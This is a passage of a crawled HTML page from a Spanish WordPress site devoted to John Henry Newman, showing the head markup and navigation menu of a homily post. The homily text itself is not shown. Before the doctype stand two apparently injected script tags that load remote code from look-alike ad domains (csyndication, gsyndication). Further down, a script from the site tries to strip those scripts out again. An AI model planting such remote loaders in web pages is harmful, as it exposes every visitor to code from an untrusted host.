

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/
body_size: 26325
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Edición">
    <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Comentario HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE del feed" href="https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/posts/1698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/" />
<link rel='shortlink' href='https://wp.me/p5Ve1o-ro' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fhomilia-del-cardenal-newman-el-mundo-invisible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Fhomilia-del-cardenal-newman-el-mundo-invisible%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'b4daae9f7f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE" />
<meta property="og:url" content="https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/" />
<meta property="og:description" content="Publicado el Martes 18 enero 2011 por Federico Ledesma No ponemos la mirada en las cosas que se vensino en las que no se ven;porque las cosas que se ven son temporales,mas las que no se ven, eterna…" />
<meta property="article:published_time" content="2020-03-21T22:57:58+00:00" />
<meta property="article:modified_time" content="2025-07-24T15:28:34+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1698 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout homilia-del-cardenal-newman-el-mundo-invisible wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
